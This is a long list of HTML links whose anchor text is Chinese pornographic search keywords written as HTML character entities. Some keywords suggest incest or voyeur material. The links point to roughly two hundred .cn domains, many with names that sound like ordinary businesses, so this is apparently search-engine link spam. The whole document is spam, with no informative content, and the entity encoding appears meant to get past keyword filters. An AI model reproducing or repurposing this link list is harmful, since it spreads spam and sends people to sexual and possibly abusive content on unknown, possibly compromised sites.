<a href="http://www.mysky.org.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.oukefm.cn" target="_blank">ass&#x5C11;&#x5987;ius&#x9C9C;&#x5AE9;bbw</a>|
<a href="http://xf-electric.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x9996;&#x9875;</a>|
<a href="http://m.gfglass.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;www</a>|
<a href="http://ytjinbiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x556A;&#x556A;</a>|
<a href="http://www.fuzttly.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://j882.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.migo.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x5E26;</a>|
<a href="http://shendeer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hxantenna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://ssqs.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;free</a>|
<a href="http://www.hyassets.cn" target="_blank">&#x963F;&#x59E8;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x89C6;&#x5267;&#x89C2;&#x770B;</a>|
<a href="http://m.cwyrt.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dbsvs.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x4E71;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wellon.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yplh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.bjqhf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.gzfwj.cn" target="_blank">&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.smartvisions.cn" target="_blank">91&#x874C;&#x86AA;91&#x4E5D;&#x8272;&#x767D;&#x6D46;</a>|
<a href="http://jinhechem.net.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tongliansy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://wzlehua.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.autosvs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sdtsmjg.cn" target="_blank">&#x4E45;&#x4E45;h</a>|
<a href="http://m.equator.net.cn" target="_blank">&#x5929;&#x5802;va&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bdyhby.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://biomask.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://szkrd.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;</a>|
<a href="http://www.gzyjt.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.jingangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://m.ielogo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x8C0B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;mv</a>|
<a href="http://douang.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://m.weierni.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.diversy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zjyxpump.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.dgcxhg.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.rkinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://m.jcdningbo.cn" target="_blank">&#x6DA9;&#x6DA9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://canzon.com.cn" target="_blank">91&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.wksc.net.cn" target="_blank">&#x7236;&#x6BCD;&#x513F;&#x5973;&#x4E00;&#x5BB6;&#x72C2;&#x7B2C;3&#x96C6;</a>|
<a href="http://www.ouzhui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.zhongxu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siniasc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;15p</a>|
<a href="http://shcqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.ppgisteel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.rishen.net.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://www.bk007.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.weifangguanggao.cn" target="_blank">ass&#x4E9A;&#x6D32;&#x8089;&#x4F53;&#x6B23;&#x8D4F;pics</a>|
<a href="http://m.xupuzheng.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.yzmyy.cn" target="_blank">&#x6700;&#x597D;&#x770B;2019&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7535;&#x5F71;</a>|
<a href="http://m.yi-xi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://m.yxbzj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.gzbas.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.cjysd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://www.xafy.net.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://ouheji.cn" target="_blank">&#x514D;&#x8D39;av&#x64AD;&#x653E;</a>|
<a href="http://www.xy-tec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;91</a>|
<a href="http://m.szdhys.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://m.c1494.cn" target="_blank">&#x4E00;&#x5973;&#x4E8C;&#x7537;&#x4E00;&#x9EC4;&#x4E00;&#x7247;</a>|
<a href="http://weifangguanggao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97</a>|
<a href="http://www.xiangyunltd.com.cn" target="_blank">&#x871C;&#x6843;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.whbrj.cn" target="_blank">91&#x7CBE;&#x9009;</a>|
<a href="http://m.emayli.cn" target="_blank">&#x52A8;&#x6F2B;&#x8273;&#x6BCD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.everlogix.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x7EA7;&#x7247;</a>|
<a href="http://www.shpharm.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x5740;</a>|
<a href="http://www.sh-dzbcgs.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.finy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;</a>|
<a href="http://www.vemega.com.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bqkn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.szqianyi.cn" target="_blank">&#x63C9;&#x6211;&#x80F8;&#x554A;&#x55EF;&#xFF5E;&#x51FA;&#x6C34;&#x4E86;</a>|
<a href="http://seewell.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://m.hzjx.net.cn" target="_blank">&#x7F8E;&#x5973;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ghjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;</a>|
<a href="http://m.fysx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5BFC;&#x822A;</a>|
<a href="http://winneropto.net.cn" target="_blank">&#x5348;&#x591C;91</a>|
<a href="http://m.clcclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://everlogix.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://m.keyspeed.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://www.hnhyyw.cn" target="_blank">91&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.sugel.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://m.huaouda888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;</a>|
<a href="http://www.jialianjt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.iyau.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.zk1718.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://hsoaf.cn" target="_blank">&#x4E00;&#x8FB9;&#x4EB2;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://crys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.bdyhby.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://m.ruanjian8xvm.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hrbhn.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jiangnan-machinery.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szla.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;av</a>|
<a href="http://hzaxgs.com.cn" target="_blank">av&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://www.plpy.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://m.cc900.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x80A5;&#x5A46;&#x80A5;&#x5976;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://gird.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyship.com.cn" target="_blank">91&#x8272;&#x6F2B;</a>|
<a href="http://dglangxun.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://wipha.cn" target="_blank">&#x8D85;&#x78B0;&#x89C6;&#x5C4F;</a>|
<a href="http://gzlingxing.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yangkougang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.ksbbj.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jiaotai88.cn" target="_blank">&#x5947;&#x7C73;&#x72E0;&#x72E0;&#x53BB;&#x5566;</a>|
<a href="http://m.wzhtl.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.szdnx.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.docolour.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://m.talentower.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://ar7061.cn" target="_blank">&#x8D85;&#x78B0;av&#x5728;&#x7EBF;</a>|
<a href="http://sh-meishi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shrecom.com.cn" target="_blank">&#x672B;&#x8DEF;1997&#x5168;&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yihewebbing.cn" target="_blank">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgfeiyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hntianya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.yhdd.com.cn" target="_blank">&#x9EC4;&#x8272;1&#x7EA7;&#x7247;</a>|
<a href="http://www.xushengqizu.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://www.sunnysight.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.clcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.designonline.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://braidingmachinery.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fulcom.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.cndongda.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.yisio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ke96.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wanyintong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;www</a>|
<a href="http://wmgo.cn" target="_blank">&#x4E1C;&#x5317;&#x5C11;&#x5987;&#x9732;&#x8138;&#x65E0;&#x5957;&#x5BF9;&#x767D;</a>|
<a href="http://nmgwt.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x9ED1;&#x4EBA;</a>|
<a href="http://m.88sf.cn" target="_blank">&#x65E5;&#x97E9;91</a>|
<a href="http://m.jingrongfood.cn" target="_blank">&#x771F;&#x5B9E;&#x4E71;&#x5077;&#x5168;&#x90E8;&#x89C6;&#x9891;</a>|
<a href="http://wainsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.jiaotongchanpin.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.gwjiaju.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://www.vot.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;'&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.lxdtech.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.hbhly.cn" target="_blank">&#x8D85;&#x78B0;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.meishuxuebao.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.tairuifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.aeonsoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.jinghuatacj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://howview.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://www.lighthi.cn" target="_blank">&#x5C11;&#x5987;&#x80A5;&#x81C0;&#x5927;&#x767D;&#x5C41;&#x80A1;&#x9AD8;&#x6E05;</a>|
<a href="http://lnfhsy.com.cn" target="_blank">91&#x6210;&#x4EBA;</a>|
<a href="http://www.tcygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.xingyunlou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.suhuidesign.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.xjtz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sdtsmjg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://www.wxhqjs.cn" target="_blank">&#x6FB3;&#x95E8;&#x6BDB;&#x7247;</a>|
<a href="http://jsxydq.cn" target="_blank">&#x8D85;&#x78B0;&#x5BFC;&#x822A;</a>|
<a href="http://m.wgabcu.cn" target="_blank">&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbkonjac.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://www.bjywt.com.cn" target="_blank">99&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.delfu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://www.liduncq.cn" target="_blank">&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.casanube.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777</a>|
<a href="http://www.wwwyyy.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://m.pzcgwx.cn" target="_blank">&#x65E5;&#x672C;&#x5DE8;&#x4E73;&#x5973;&#x4F18;</a>|
<a href="http://ytjinbiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.commutator.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://m.bjyhzs.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x88F8;&#x4F53;&#x7F51;&#x7AD9;</a>|
<a href="http://jltly.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app&#x4E0B;&#x8F7D;</a>|
<a href="http://m.sunway-sh.com.cn" target="_blank">&#x5DE8;&#x4E73;&#x7684;&#x8BF1;&#x60D1;</a>|
<a href="http://m.tengfei.net.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnbjgs.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjbeilei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yf1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newwaysoft.com.cn" target="_blank">97&#x798F;&#x5229;</a>|
<a href="http://m.jdwn.cn" target="_blank">&#x5929;&#x5929;&#x8349;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://m.gylbq888.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jxclub.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://www.hbchuwei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7537;&#x4EBA;&#x7528;&#x54C1;</a>|
<a href="http://m.banjia666.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.dynaircom.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://m.dicy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.jhygyb.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jslongcheng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x8001;&#x719F;&#x5987;</a>|
<a href="http://m.ywshiya.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.fstcasting.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.jsjlcc.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://m.esensor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.cn-dongchen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ubuntu-server.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;&#x5AE9;&#x8349;av</a>|
<a href="http://m.noblelady.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dgcc888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://fjqw.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.100wd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.xmyincheng.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://shibohotel.cn" target="_blank">&#x7279;&#x7EA7;&#x897F;&#x897F;444www&#x5927;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
